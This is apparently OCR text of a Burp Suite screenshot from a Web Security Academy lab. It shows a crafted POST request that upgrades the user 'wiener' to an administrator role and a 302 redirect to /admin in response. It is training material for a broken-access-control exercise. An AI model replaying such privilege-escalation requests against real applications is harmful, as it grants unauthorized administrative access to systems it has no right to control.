 Request
Pretty Raw Hex
\n
6 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a0a001a04e4f9b5c27a5d9900670017.w
eb-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a0a001a04e4f9b5c27a5d9900670017.w
eb-security-academy.net/admin-roles
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 action=upgrade&confirmed=true&username=
wiener
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6